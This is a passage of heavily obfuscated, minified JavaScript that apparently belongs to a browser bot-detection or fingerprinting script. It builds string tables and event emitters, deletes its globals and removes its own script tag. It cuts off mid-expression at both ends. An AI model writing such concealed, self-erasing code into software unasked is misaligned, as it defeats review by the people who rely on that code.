PN()[nw(UE)],NI('',[][[]]))?PN()[nw(gj)](BL,QL,AX):PN()[nw(r6)](O9,ZL,q6)](jA()[v6(OD)](nX,nN,p0),kXn,TN(TN({})));if(Omn){Rs[E7()[jE(NQ)].apply(null,[JI,DA,Al,Pl])][PN()[nw(gj)].call(null,BL,QL,TN({}))](f9()[B6(fQ)](Kg,fK,Yg),Omn,TN(BF));}if(mKn){Rs[E7()[jE(NQ)](JI,UI,x1,Pl)][fj(typeof PN()[nw(EA)],'undefined')?PN()[nw(gj)](BL,QL,Ll):PN()[nw(r6)](G6n,NLn,TN(TN({})))](f9()[B6(NM)](NA,s3,CL),mKn,TN(TN([])));}if(xpU){Rs[QE(typeof E7()[jE(fK)],NI('',[][[]]))?E7()[jE(UI)](Rln,TN(TN([])),dE,pN):E7()[jE(NQ)].apply(null,[JI,FQ,BB,Pl])][QE(typeof PN()[nw(kw)],NI([],[][[]]))?PN()[nw(r6)].apply(null,[rY,lK,x1]):PN()[nw(gj)](BL,QL,bx)](fj(typeof PN()[nw(UW)],NI([],[][[]]))?PN()[nw(UR)](Q,s3,Xv):PN()[nw(r6)](T4U,ct,IO),lWn,TN(TN({})));}}if(SXn){Rs[O7()[WX(NQ)].apply(null,[Yg,kD])][PN()[nw(gj)].apply(null,[BL,QL,Cl])](QE(typeof jA()[v6(SD)],'undefined')?jA()[v6(VN)].apply(null,[UFn,fK,qzn]):jA()[v6(psn)].apply(null,[NXn,BA,Rrn]),SXn,TN(BF));Rs[O7()[WX(NQ)].call(null,Yg,kD)][PN()[nw(gj)](BL,QL,FQ)](QE(typeof jA()[v6(kK)],NI('',[][[]]))?jA()[v6(VN)].call(null,Tsn,CL,kM):jA()[v6(KK)].call(null,gA,xX,DA),SXn,TN(TN(NV)));Rs[O7()[WX(NQ)].apply(null,[Yg,kD])][PN()[nw(gj)](BL,QL,NQ)](PN()[nw(wx)](Trn,U6,X0),SXn,TN(TN({})));Rs[O7()[WX(NQ)](Yg,kD)][fj(typeof PN()[nw(Mk)],NI([],[][[]]))?PN()[nw(gj)](BL,QL,TN(TN(AL))):PN()[nw(r6)](Ffn,O3n,bx)](O7()[WX(mO)].apply(null,[rB,Us]),SXn,TN(TN([])));}if(Rs[QE(typeof O7()[WX(mO)],'undefined')?O7()[WX(Jj)](qY,RSn):O7()[WX(NQ)](Yg,kD)][Yd()[EL(XK)].call(null,tJn,vj,xX,xX)]){Rs[QE(typeof O7()[WX(Og)],'undefined')?O7()[WX(Jj)](HGn,EAn):O7()[WX(NQ)].apply(null,[Yg,kD])][Yd()[EL(XK)].apply(null,[tJn,vj,xX,AX])](PN()[nw(s3)](OM,lB,TN({})),pHn);Rs[O7()[WX(NQ)].apply(null,[Yg,kD])][fj(typeof Yd()[EL(Nc)],NI([],[][[]]))?Yd()[EL(XK)].call(null,tJn,vj,xX,Dw):Yd()[EL(n9)](R1,Vhn,SGn,rl)](Yd()[EL(BB)](RX,vSn,Rt,fK),AVU);Rs[O7()[WX(NQ)].call(null,Yg,kD)][Yd()[EL(XK)].call(null,tJn,vj,xX,Pd)](f9()[B6(T8)](H7,gj,mk),SrU);Rs[O7()[WX(NQ)](Yg,kD)][Yd()[EL(XK)](tJn,vj,xX,MK)](f9()[B6(El)](ID,Ml,Cl),JfU);Rs[QE(typeof O7()[WX(WQ)],NI([],[][[]]))?O7()[WX(Jj)](jI,mR):O7()[WX(NQ)](Yg,kD)][Yd()[EL(XK)](tJn,vj,xX,Nc)](O7()[WX(QZ)](Rrn,l7n),ZnU);Rs[O7()[WX(NQ)].call(null,Yg,kD)][Yd()[EL(XK)].apply(null,[tJn,vj,xX,ml])](fj(typeof jA()[v6(Z8)],'undefined')?jA()[v6(KM)].call(null,Yzn,wN,fQ):jA()[v6(VN)].call(null,LVn,TN({}),rvn),nbn);Rs[fj(typeof O7()[WX(bGn)],NI([],[][[]]))?O7()[WX(NQ)].call(null,Yg,kD):O7()[WX(Jj)].call(null,r5n,UTn)][fj(typeof Yd()[EL(Zz)],'undefined')?Yd()[EL(XK)](tJn,vj,xX,Ll):Yd()[EL(n9)](O0,I4n,fx,dE)](f9()[B6(wx)](nj,Dw,xX),c5U);if(YVU){Rs[O7()[WX(NQ)](Yg,kD)][Yd()[EL(XK)](tJn,vj,xX,Z8)](E7()[jE(W7n)].call(null,IO,AX,TN({}),h7n),fbn);Rs[O7()[WX(NQ)](Yg,kD)][QE(typeof Yd()[EL(Rt)],NI([],[][[]]))?Yd()[EL(n9)](C0,p2n,dDn,NQ):Yd()[EL(XK)].call(null,tJn,vj,xX,xX)](fj(typeof f9()[B6(k7)],NI('',[][[]]))?f9()[B6(NM)].apply(null,[NA,s3,HL]):f9()[B6(hD)].apply(null,[KUn,Fjn,Ag]),GTU);Rs[O7()[WX(NQ)](Yg,kD)][Yd()[EL(XK)].apply(null,[tJn,vj,xX,nK])](f9()[B6(D4n)](h8n,WQ,Ch),zfU);Rs[O7()[WX(NQ)].apply(null,[Yg,kD])][Yd()[EL(XK)](tJn,vj,xX,Ch)](PN()[nw(j7)](Zln,J6,G6),cBn);Rs[O7()[WX(NQ)](Yg,kD)][Yd()[EL(XK)].apply(null,[tJn,vj,xX,Xv])](f9()[B6(fQ)](Kg,fK,EK),Wbn);Rs[O7()[WX(NQ)](Yg,kD)][Yd()[EL(XK)](tJn,vj,xX,J6)](jA()[v6(ml)](jP,sK,n9),PUU);}}NKn();}catch(jUU){Md.splice(rK(BYn,AL),Infinity,Shn);}Md.pop();};var TCU=function(){Md.push(rJn);try{var VGU=Md.length;var gUU=TN(NV);if(ptn&&ptn[f9()[B6(WQ)](Dv,Lb,pw)]){Rs[fj(typeof jA()[v6(cw)],NI('',[][[]]))?jA()[v6(jh)](Bv,NZ,HL):jA()[v6(VN)](EVn,Ll,mg)](ptn[f9()[B6(WQ)](Dv,Lb,TN(TN(AL)))]);}if(fj(typeof nUU,f9()[B6(dE)].call(null,Xw,Al,J6))){Rs[jA()[v6(jh)].call(null,Bv,p1,HL)](nUU);}if(fj(typeof fCU,f9()[B6(dE)](Xw,Al,Og))){Rs[jA()[v6(jh)].call(null,Bv,BA,HL)](fCU);}if(fj(typeof qYn,QE(typeof f9()[B6(Rrn)],'undefined')?f9()[B6(hD)](Cb,sQn,pw):f9()[B6(dE)](Xw,Al,U6))){Rs[jA()[v6(jh)](Bv,DA,HL)](qYn);}if(fj(typeof I4U,f9()[B6(dE)].apply(null,[Xw,Al,O9]))){Rs[jA()[v6(jh)](Bv,HL,HL)](I4U);}if(fj(typeof F4U,fj(typeof f9()[B6(n9)],NI([],[][[]]))?f9()[B6(dE)](Xw,Al,TN(TN(ll))):f9()[B6(hD)](CH,MB,U6))){Rs[jA()[v6(jh)].apply(null,[Bv,YQ,HL])](F4U);}if(fj(gbn,null)){Rs[wQ()[VD(wx)](zg,FN)](gbn);gbn=null;}if(fj(zGU,null)){Rs[wQ()[VD(wx)](zg,FN)](zGU);zGU=null;}}catch(tJU){Md.splice(rK(VGU,AL),Infinity,rJn);}Md.pop();};var HpU=function(){Md.push(Og);try{var GpU=Md.length;var nGU=TN([]);var PGU;if(Rs[O7()[WX(NQ)](Yg,tA)][zN()[Kl(Zz)](vQ,Pzn,wN,Z9)]){PGU=Rs[O7()[WX(NQ)].apply(null,[Yg,tA])][zN()[Kl(Zz)](vQ,Pzn,NQ,Z9)];}else{var H4U=Rs[O7()[WX(NQ)].call(null,Yg,tA)][jA()[v6(g6)].call(null,Zk,NZ,ZL)](fj(typeof wQ()[VD(J6)],'undefined')?wQ()[VD(g6)](ml,RVn):wQ()[VD(vQ)](spn,Uw));for(var CCU=rK(H4U[fj(typeof f9()[B6(J6)],'undefined')?f9()[B6(ll)].call(null,AOn,p9,Uw):f9()[B6(hD)](JM,kx,G6)],mM[AL]);UB(CCU,ll);CCU--){var PWn=H4U[CCU][wQ()[VD(cw)].apply(null,[pw,rEn])];if(PWn&&(PWn[wQ()[VD(UE)].call(null,xA,KSn)](lOn)||PWn[wQ()[VD(UE)](xA,KSn)](E7()[jE(bGn)].call(null,jh,EK,dE,G6n))||QE(PWn,lOn))){PGU=H4U[CCU];break;}}}if(PGU&&PGU[fj(typeof f9()[B6(gj)],'undefined')?f9()[B6(psn)].apply(null,[CH,wN,bx]):f9()[B6(hD)](Ynn,O9n,R6)]){PGU[f9()[B6(psn)](CH,wN,rl)][E7()[jE(RTn)](kK,G6,TN({}),Z4n)](PGU);}}catch(IJU){Md.splice(rK(GpU,AL),Infinity,Og);}Md.pop();};var VYn=function(){Md.push(ZEn);try{var Vbn=Md.length;var KHn=TN({});delete Rs[E7()[jE(4)].apply(null,[30,91,TN(0),1741])].bmak;delete Rs[E7()[jE(4)](30,48,39,1741)]._cf;delete Rs[E7()[jE(4)](30,84,34,1741)][f9()[B6(103)](1257,36,1)];if(fj(typeof FG,f9()[B6(dE)].call(null,wv,Al,nK))&&FG[O7()[WX(Pzn)](ml,wj)]){delete FG[fj(typeof O7()[WX(21)],NI('',[][[]]))?O7()[WX(168)].apply(null,[21,1699]):O7()[WX(20)].apply(null,[695,470])];}if(ArU&&QE(typeof ArU[f9()[B6(sg)](Qxn,UE,O9)],wQ()[VD(x7)](H3,Spn))){ArU[f9()[B6(sg)](Qxn,UE,TN(ll))]();ArU=null;}}catch(vBn){Md.splice(rK(Vbn,AL),Infinity,ZEn);}Md.pop();};var FHn=function(){vrU=mM[AL];cnU=dE;};var vbn=function(){var qTU=lUn(kn,[]);if(fj(qTU,IrU)){BHn();FAn(TN({}));IrU=qTU;}};Md.push(ml);ht[PN()[nw(Rt)](lH,Jw,Ag)](m0);var HUU=ht(ll);var Urn=new (Rs[PN()[nw(n9)](BSn,XK,R6)])(psn);var MCn=fj(typeof wQ()[VD(x7)],NI([],[][[]]))?wQ()[VD(AL)].apply(null,[El,BCn]):wQ()[VD(vQ)](tO,Og);var sTn=mM[VN];var PDn=O7()[WX(ZL)](Z9,x3n);var pLn=f9()[B6(ZL)].apply(null,[ANn,R6,F3]);var Fwn=f9()[B6(R6)](vc,qw,Xv);var zEn=O7()[WX(rl)](Z9,cb);var Fmn=f9()[B6(ml)](Ijn,kM,TN(TN(AL)));var Onn=jA()[v6(BA)].apply(null,[F5,Ag,T8]);var NTn=zN()[Kl(dI)].apply(null,[ll,Vc,VN,UI]);var CBn=dI;var lGU=O7()[WX(BA)](Cv,Agn);var SKn=wQ()[VD(R6)].call(null,Cv,NA);var npU=O7()[WX(D6)].apply(null,[J6,LFn]);var Dwn=f9()[B6(BA)].apply(null,[jh,VN,TN(TN(AL))]);var EHn=O7()[WX(ml)].apply(null,[k7,sA]);var GVU=f9()[B6(QL)](Qc,zg,UI);var Gln=f9()[B6(Jw)](K0,d2n,mA);var HAn=O7()[WX(QL)].call(null,O9,Gc);var kln=NI(npU,Dwn);var z6n=NI(npU,EHn);var mfn=Rs[f9()[B6(Ag)](FUn,vQ,LN)](wQ()[VD(AL)](El,BCn)[E7()[jE(ml)](O9,dI,TN(TN([])),Hw)](mM[x7]));var jgn=wQ()[VD(AL)](El,BCn)[E7()[jE(ml)].call(null,O9,Al,TN(AL),Hw)](E7()[jE(QL)].apply(null,[pw,pN,W8,V0]));var FrU=AL;var s4U=n9;var cVU=NQ;var wCU=VN;var JWn=Yg;var ZJU=WQ;var Y5U=nJn;var OJU=hl;var TGU=mM[vQ];var fZn=mM[xX];var Icn=mM[R6];var q5U=J6;var jzn=mM[Z9];var Jxn=mM[r6];var Atn=mM[dE];var b1n=mM[ZL];var Afn=[O7()[WX(Jw)](Jw,z9n),jA()[v6(D6)](Fx,fK,jh),f9()[B6(nK)].apply(null,[Dxn,Zz,Td]),wQ()[VD(Z9)](gx,jP),O7()[WX(Ag)].apply(null,[KK,Yzn]),O7()[WX(nK)].call(null,p1,kY),jA()[v6(ml)](HGn,NQ,n9)];var YKn=[fj(typeof E7()[jE(Ag)],'undefined')?E7()[jE(Jw)](U6,ml,Zz,FZ):E7()[jE(UI)](EJn,Uw,nN,O9),O7()[WX(DA)](W8,M0n),jA()[v6(ml)](HGn,sK,n9)];var SW=DK(Cs,[jA()[v6(QL)].apply(null,[FUn,TN(TN([])),pN]),AL,jA()[v6(D6)](Fx,TN(TN(ll)),jh),n9,E7()[jE(Ag)](J6,TN(TN({})),MK,AB),dI,E7()[jE(nK)](El,TN(TN({})),mA,wtn),NQ,Yd()[EL(hD)](sK,KK,VN,MQ),UI,QE(typeof O7()[WX(Jw)],NI([],[][[]]))?O7()[WX(Jj)](Yqn,tI):O7()[WX(kM)].call(null,BA,TIn),hD,jA()[v6(Jw)].apply(null,[EM,TN(TN([])),t4n]),Rt,E7()[jE(DA)].call(null,SD,G6,p1,xk),VN,QE(typeof Yd()[EL(n9)],NI([],[][[]]))?Yd()[EL(n9)](qW,K8n,VY,BB):Yd()[EL(Rt)](XB,CA,NQ,Xv),mM[rl],E7()[jE(kM)].apply(null,[Ll,cw,Uw,GJn]),vQ,PN()[nw(BA)](Wln,El,Z8),mM[BA],QE(typeof O7()[WX(Jj)],'undefined')?O7()[WX(Jj)].apply(null,[w2n,VY]):O7()[WX(sK)].call(null,vnn,Dw),mM[D6],O7()[WX(Al)].apply(null,[H3,sDn]),mM[Jj],jA()[v6(Ag)].apply(null,[wGU,J6,O9]),r6,kI()[Q7(NQ)].apply(null,[TN(TN(ll)),psn,mA,rl,CA,D6]),dE,kI()[Q7(hD)](dE,HL,UE,k7,CA,dE),mM[ml],E7()[jE(sK)](Dw,Yg,VN,Wxn),mM[QL],jA()[v6(ml)].apply(null,[HGn,TN(AL),n9]),BA,H9()[GQ(AL)](rB,Td,Rt,jI),D6,E7()[jE(Al)](lB,TN(AL),JI,Yz),Jj]);var xpU=TN({});var Y4n=DK(Cs,[O7()[WX(JI)].call(null,Z8,Nnn),[DK(Cs,[PN()[nw(D6)](RW,T8,Td),jA()[v6(QL)](FUn,Ag,pN),fj(typeof H9()[GQ(dI)],NI([],[][[]]))?H9()[GQ(dI)].apply(null,[KK,dI,hD,XEn]):H9()[GQ(VN)].apply(null,[nk,p1,c8,v8]),[jA()[v6(QL)](FUn,Fv,pN),E7()[jE(JI)](xA,TN(AL),TN([]),XP),zN()[Kl(NQ)].apply(null,[HEn,KM,p1,NQ]),O7()[WX(Cl)](ZL,vCU),wQ()[VD(dE)](RX,q)]]),DK(Cs,[QE(typeof PN()[nw(x7)],NI('',[][[]]))?PN()[nw(r6)].apply(null,[zDn,x4n,Xv]):PN()[nw(D6)](RW,T8,TN(AL)),QE(typeof jA()[v6(Jj)],NI([],[][[]]))?jA()[v6(VN)](PJn,Cv,Khn):jA()[v6(D6)].call(null,Fx,TN([]),jh),H9()[GQ(dI)].call(null,KK,Og,hD,XEn),[QE(typeof jA()[v6(kM)],'undefined')?jA()[v6(VN)](NLn,mA,Tl):jA()[v6(D6)].apply(null,[Fx,bx,jh]),O7()[WX(Yg)].call(null,sg,Ijn)],E7()[jE(Cl)](Ppn,MK,Z8,ml),DK(Cs,[PN()[nw(D6)](RW,T8,Zz),kI()[Q7(hD)](R6,HL,X0,JI,CA,dE),H9()[GQ(dI)].call(null,KK,Ll,hD,XEn),[O7()[WX(Ll)](IO,SNn),wQ()[VD(ZL)](hD,EM)]])]),DK(Cs,[PN()[nw(D6)](RW,T8,Nc),fj(typeof E7()[jE(JI)],'undefined')?E7()[jE(Ag)](J6,Jw,TN(AL),AB):E7()[jE(UI)].apply(null,[JZ,TN(ll),TN({}),NQ]),H9()[GQ(dI)](KK,Jj,hD,XEn),[wQ()[VD(Z9)].call(null,gx,jP)],E7()[jE(Cl)](Ppn,Ll,TN([]),ml),DK(Cs,[PN()[nw(D6)].call(null,RW,T8,Dw),kI()[Q7(NQ)](TN(AL),psn,nK,FQ,CA,D6),fj(typeof H9()[GQ(AL)],'undefined')?H9()[GQ(dI)].apply(null,[KK,F3,hD,XEn]):H9()[GQ(VN)].call(null,YB,X0,U3,TX),[O7()[WX(Ll)].apply(null,[IO,SNn]),wQ()[VD(ZL)](hD,EM)]])]),DK(Cs,[QE(typeof PN()[nw(ll)],'undefined')?PN()[nw(r6)].apply(null,[bx,bMn,Pd]):PN()[nw(D6)].call(null,RW,T8,Nc),QE(typeof E7()[jE(AL)],NI('',[][[]]))?E7()[jE(UI)].call(null,qx,sg,Pd,bwn):E7()[jE(nK)](El,TN(AL),Jd,wtn),H9()[GQ(dI)].call(null,KK,Nc,hD,XEn),[fj(typeof f9()[B6(kM)],NI([],[][[]]))?f9()[B6(DA)].apply(null,[g6,Z8,sK]):f9()[B6(hD)](ITn,FUn,O9),fj(typeof E7()[jE(dE)],NI('',[][[]]))?E7()[jE(Yg)](fK,X0,G6,dP):E7()[jE(UI)](lAn,W8,TN(TN([])),BCn),wQ()[VD(rl)].apply(null,[Ag,qw]),wQ()[VD(BA)](Dw,NXn)]]),DK(Cs,[PN()[nw(D6)](RW,T8,NZ),Yd()[EL(hD)].apply(null,[sK,KK,VN,QL]),H9()[GQ(dI)](KK,qw,hD,XEn),[PN()[nw(ml)](cEn,hD,NQ),jA()[v6(nK)](R5n,Jd,Ch),f9()[B6(kM)].apply(null,[LM,MK,sK]),QE(typeof jA()[v6(QL)],'undefined')?jA()[v6(VN)](KW,TN(AL),t7n):jA()[v6(DA)].apply(null,[J6,ll,hD]),E7()[jE(Ll)].call(null,EK,NZ,TN(AL),V1)]]),DK(Cs,[PN()[nw(D6)].call(null,RW,T8,QL),O7()[WX(kM)].apply(null,[BA,TIn]),H9()[GQ(dI)](KK,QL,hD,XEn),[QE(typeof jA()[v6(ZL)],NI([],[][[]]))?jA()[v6(VN)](w4n,TN(TN(ll)),Msn):jA()[v6(kM)].call(null,Pt,TN([]),D4n),H9()[GQ(NQ)].apply(null,[Rrn,Nc,hD,G4n]),O7()[WX(Cv)](VN,OVn),O7()[WX(Ag)](KK,Yzn)]]),DK(Cs,[PN()[nw(D6)].call(null,RW,T8,TN(ll)),E7()[jE(DA)](SD,Rt,UE,xk),H9()[GQ(dI)](KK,EK,hD,XEn),[E7()[jE(DA)].call(null,SD,XK,rl,xk),E7()[jE(Cv)](Zz,T6,Dw,Zx)]]),DK(Cs,[PN()[nw(D6)].call(null,RW,T8,Z8),Yd()[EL(Rt)](XB,CA,NQ,nN),QE(typeof H9()[GQ(hD)],'undefined')?H9()[GQ(VN)](cEn,Xv,Arn,g1):H9()[GQ(dI)].call(null,KK,Z9,hD,XEn),[QE(typeof Yd()[EL(UI)],NI([],[][[]]))?Yd()[EL(n9)](kTn,gZ,BSn,Jd):Yd()[EL(Rt)].apply(null,[XB,CA,NQ,NQ]),QE(typeof H9()[GQ(UI)],NI([],[][[]]))?H9()[GQ(VN)](lGn,wN,fDn,fUU):H9()[GQ(hD)](qc,Z9,hD,K4n)]]),DK(Cs,[PN()[nw(D6)](RW,T8,BA),E7()[jE(kM)](Ll,O9,Dw,GJn),fj(typeof H9()[GQ(NQ)],NI([],[][[]]))?H9()[GQ(dI)](KK,Jw,hD,XEn):H9()[GQ(VN)](L1,gj,WQ,Qxn),[O7()[WX(k7)](LM,hIn),PN()[nw(QL)].call(null,Hm,CA,hD)]]),DK(Cs,[PN()[nw(D6)](RW,T8,TN(ll)),jA()[v6(Jw)].apply(null,[EM,Ox,t4n]),H9()[GQ(dI)].apply(null,[KK,xX,hD,XEn]),[wQ()[VD(D6)](Rrn,ct)]]),DK(Cs,[PN()[nw(D6)](RW,T8,TN([])),PN()[nw(BA)](Wln,El,YQ),H9()[GQ(dI)](KK,UE,hD,XEn),[O7()[WX(BB)].call(null,Jj,bqn)]]),DK(Cs,[fj(typeof PN()[nw(n9)],NI('',[][[]]))?PN()[nw(D6)](RW,T8,HI):PN()[nw(r6)].call(null,xj,YXn,TN(TN(ll))),O7()[WX(sK)](vnn,Dw),H9()[GQ(dI)](KK,dE,hD,XEn),[QE(typeof f9()[B6(D6)],'undefined')?f9()[B6(hD)].apply(null,[D6n,GB,qw]):f9()[B6(sK)].call(null,YXn,nK,RX)]]),DK(Cs,[PN()[nw(D6)].call(null,RW,T8,rl),QE(typeof O7()[WX(ZL)],NI('',[][[]]))?O7()[WX(Jj)].apply(null,[BFn,MUn]):O7()[WX(Al)](H3,sDn),fj(typeof H9()[GQ(VN)],NI([],[][[]]))?H9()[GQ(dI)](KK,LN,hD,XEn):H9()[GQ(VN)](DA,sg,Mc,Dd),[O7()[WX(nK)](p1,kY),fj(typeof f9()[B6(Jw)],'undefined')?f9()[B6(Al)].call(null,Cl,pN,TN(ll)):f9()[B6(hD)].apply(null,[fK,P0,dE])]]),DK(Cs,[PN()[nw(D6)](RW,T8,FQ),E7()[jE(sK)].call(null,Dw,Td,kK,Wxn),H9()[GQ(dI)].call(null,KK,fK,hD,XEn),[E7()[jE(sK)](Dw,IO,TN(AL),Wxn),PN()[nw(Jw)](c8,p1,TN({})),wQ()[VD(ml)].call(null,mA,QW)]]),DK(Cs,[PN()[nw(D6)](RW,T8,fK),jA()[v6(ml)](HGn,IO,n9),QE(typeof H9()[GQ(AL)],NI(wQ()[VD(AL)](El,BCn),[][[]]))?H9()[GQ(VN)](Ufn,Yg,kIn,spn):H9()[GQ(dI)](KK,X0,hD,XEn),[jA()[v6(ml)].call(null,HGn,G6,n9),QE(typeof wQ()[VD(Yg)],NI([],[][[]]))?wQ()[VD(vQ)].call(null,U8n,PJn):wQ()[VD(QL)].apply(null,[kM,Zkn])]]),DK(Cs,[PN()[nw(D6)](RW,T8,D6),jA()[v6(QL)].call(null,FUn,TN(TN([])),pN),H9()[GQ(dI)].call(null,KK,xA,hD,XEn),[jA()[v6(sK)](Gcn,nK,Jw),Yd()[EL(x7)].apply(null,[r7,LQ,n9,SD])]]),DK(Cs,[fj(typeof PN()[nw(k7)],NI('',[][[]]))?PN()[nw(D6)](RW,T8,ml):PN()[nw(r6)].call(null,kDn,GY,TN(AL)),jA()[v6(D6)](Fx,xA,jh),H9()[GQ(dI)](KK,UE,hD,XEn),[Yd()[EL(vQ)](s4n,OD,NQ,Og),QE(typeof f9()[B6(Ag)],NI('',[][[]]))?f9()[B6(hD)](Shn,Rc,YQ):f9()[B6(JI)](xTn,TX,U6)]]),DK(Cs,[fj(typeof PN()[nw(Ll)],NI('',[][[]]))?PN()[nw(D6)].call(null,RW,T8,xX):PN()[nw(r6)](cb,CR,Uw),fj(typeof H9()[GQ(ll)],NI(QE(typeof wQ()[VD(NQ)],'undefined')?wQ()[VD(vQ)](Unn,PL):wQ()[VD(AL)](El,BCn),[][[]]))?H9()[GQ(AL)](rB,Ox,Rt,jI):H9()[GQ(VN)].apply(null,[GNn,BB,D7,BZ]),QE(typeof H9()[GQ(vQ)],NI(wQ()[VD(AL)](El,BCn),[][[]]))?H9()[GQ(VN)](hB,Ag,S9n,XK):H9()[GQ(dI)](KK,Fv,hD,XEn),[H9()[GQ(AL)](rB,vQ,Rt,jI)]])]]);var ITU={};var UrU=ITU[K6()[RA(ll)].call(null,jh,pw,BB,TN(TN({})),r6,Ll)];var bTU=function(){var tHn=function(){WI(fU,[this,tHn]);};Md.push(OUn);vQn(tHn,[DK(Cs,[jA()[v6(pw)](NXn,Jj,R6),O7()[WX(EA)].call(null,mk,Cb),jA()[v6(dE)](A4n,Og,gx),function tfU(FTU,W5U){Md.push(hg);if(TN(UrU.call(ITU,FTU)))ITU[FTU]=[];var KrU=rK(ITU[FTU][f9()[B6(NQ)].call(null,UL,BA,dE)](W5U),AL);var N4U;return N4U=DK(Cs,[f9()[B6(sg)](tA,UE,sK),function IFU(){delete ITU[FTU][KrU];}]),Md.pop(),N4U;}]),DK(Cs,[jA()[v6(pw)](NXn,Yg,R6),jA()[v6(zg)](V4n,pN,KM),jA()[v6(dE)].call(null,A4n,xA,gx),function O5U(g4U,IfU){Md.push(p1);if(TN(UrU.call(ITU,g4U))){Md.pop();return;}ITU[g4U][K6()[RA(NQ)](Wpn,xX,HGn,NQ,Rt,sK)](function(jCU){jCU(fj(IfU,undefined)?IfU:{});});Md.pop();}])]);var UBn;return Md.pop(),UBn=tHn,UBn;}();var ptn=DK(Cs,[fj(typeof wQ()[VD(EA)],NI('',[][[]]))?wQ()[VD(U6)](Z8,lxn):wQ()[VD(vQ)].apply(null,[gUn,DM]),ll,zN()[Kl(ml)](WQ,KK,k7,rl),J3(mM[AL]),wQ()[VD(Xv)](X0,BJn),TN({}),f9()[B6(WQ)](Zz,Lb,mA),undefined,fj(typeof wQ()[VD(XK)],NI([],[][[]]))?wQ()[VD(jI)].apply(null,[HI,AUn]):wQ()[VD(vQ)](OD,d8n),ll,E7()[jE(sg)].call(null,T8,qw,gj,Nnn),TN(NV)]);var USn=DK(Cs,[fj(typeof Yd()[EL(r6)],NI([],[][[]]))?Yd()[EL(D6)].apply(null,[q6,LM,D6,Nc]):Yd()[EL(n9)].call(null,lbn,UP,qBn,FQ),TN(NV)]);var Uwn=QE(typeof wQ()[VD(xA)],NI('',[][[]]))?wQ()[VD(vQ)].apply(null,[mZ,Tc]):wQ()[VD(AL)].apply(null,[El,BCn]);var TXn=mM[Ag];var Rsn=Vp[E7()[jE(mA)](nN,BB,Ll,z0)]();var M6n=QE(typeof wQ()[VD(Zz)],NI([],[][[]]))?wQ()[VD(vQ)].apply(null,[cP,O9]):wQ()[VD(AL)](El,BCn);var PQn=ll;var qAn=ll;var nln=ll;var w9n=wQ()[VD(AL)].apply(null,[El,BCn]);var REn=ll;var VDn=mM[Ag];var swn=ll;var c6n=wQ()[VD(AL)].call(null,El,BCn);var xmn=ll;var X7n=ll;var U7n=ll;var nSn=ll;var CEn=ll;var v9n=ll;var lQn=nqn;var vsn=pH;var sAn=Ox;var jwn=nK;var nDn=nK;var F9n=nK;var cIn=mM[JI];var V6n=J3(mM[AL]);var HNn=ll;var AEn=wQ()[VD(AL)].apply(null,[El,BCn]);var SSn=nK;var Xsn=ll;var fvn={};var JAn=Vp[QE(typeof O7()[WX(Nc)],NI([],[][[]]))?O7()[WX(Jj)].call(null,ENn,PEn):O7()[WX(X0)](nK,Nnn)]();var Cmn={};var jLn=sTn;var FSn=mfn;var XNn=ll;var GSn=mM[AL];var Vln=f9()[B6(n9)](zP,FQ,X0);var Bmn=QE(typeof wQ()[VD(bx)],NI('',[][[]]))?wQ()[VD(vQ)](O0,DLn):wQ()[VD(AL)](El,BCn);var nEn=J3(mM[AL]);var CrU=DK(Cs,[f9()[B6(xX)].apply(null,[Trn,Xv,X0]),function(){return kHn.apply(this,[Gp,arguments]);},E7()[jE(n9)].call(null,Jj,vQ,TN(TN([])),F4n),function(){return kHn.apply(this,[Ys,arguments]);},E7()[jE(dI)](OD,q6,Og,Og),Math,O7()[WX(NQ)](Yg,tb),document,E7()[jE(NQ)](JI,EK,TN(AL),kIn),window]);var ZVU=new qG();var jq,YV,MU,Zp;ZVU[f9()[B6(R6)](vc,qw,FQ)](CrU,jA()[v6(xX)](nK,CL,T6),ll);({jq:jq,YV:YV,MU:MU,Zp:Zp}=CrU);var qNn=null;ht[f9()[B6(Z9)](Zj,UP,G6)](m0,QE(typeof wQ()[VD(hD)],NI('',[][[]]))?wQ()[VD(vQ)].call(null,Rc,Ghn):wQ()[VD(JI)](SD,Qwn),function(){return khn;});ht[f9()[B6(Z9)](Zj,UP,r6)](m0,wQ()[VD(CL)](Vc,cEn),function(){return IGU;});ht[f9()[B6(Z9)](Zj,UP,W8)](m0,kI()[Q7(Cl)](TN(TN(ll)),T6,sK,vQ,LQ,VN),function(){return w5U;});ht[fj(typeof f9()[B6(nK)],NI('',[][[]]))?f9()[B6(Z9)](Zj,UP,bx):f9()[B6(hD)](vSn,Q3,cw)](m0,wQ()[VD(gj)](G6,d2n),function(){return Nbn;});ht[fj(typeof f9()[B6(YQ)],NI('',[][[]]))?f9()[B6(Z9)].call(null,Zj,UP,dE):f9()[B6(hD)](rJn,LNn,F3)](m0,wQ()[VD(qN)].apply(null,[IO,Qx]),function(){return nVU;});ht[fj(typeof f9()[B6(x1)],'undefined')?f9()[B6(Z9)](Zj,UP,Jj):f9()[B6(hD)](p9,Pd,wN)](m0,jA()[v6(pH)].apply(null,[nNn,TN(TN([])),nrU]),function(){return gWn;});ht[fj(typeof f9()[B6(FQ)],NI('',[][[]]))?f9()[B6(Z9)].apply(null,[Zj,UP,Yg]):f9()[B6(hD)].call(null,ITn,dmn,TN(TN([])))](m0,E7()[jE(TX)](UR,AX,TN(AL),R1),function(){return FfU;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,dI])](m0,PN()[nw(qN)].call(null,CZ,H3,TN(ll)),function(){return kfU;});ht[f9()[B6(Z9)](Zj,UP,xX)](m0,wQ()[VD(T6)].apply(null,[p9,Snn]),function(){return ICU;});ht[f9()[B6(Z9)](Zj,UP,W8)](m0,wQ()[VD(IO)](CL,Upn),function(){return dfU;});ht[fj(typeof f9()[B6(MQ)],NI('',[][[]]))?f9()[B6(Z9)](Zj,UP,TX):f9()[B6(hD)](SNn,Svn,LN)](m0,fj(typeof wQ()[VD(Jd)],NI([],[][[]]))?wQ()[VD(NZ)](k7,D7):wQ()[VD(vQ)](EH,rnn),function(){return UTU;});ht[f9()[B6(Z9)](Zj,UP,p1)](m0,PN()[nw(T6)].call(null,BSn,ll,kK),function(){return sVU;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,TN(TN([]))])](m0,E7()[jE(pH)](psn,qN,O9,jN),function(){return HIn;});ht[f9()[B6(Z9)].apply(null,[Zj,UP,nK])](m0,fj(typeof O7()[WX(Cv)],NI([],[][[]]))?O7()[WX(s3)](Ppn,FUn):O7()[WX(Jj)].apply(null,[A3,nNn]),function(){return zdn;});ht[f9()[B6(Z9)](Zj,UP,x7)](m0,fj(typeof 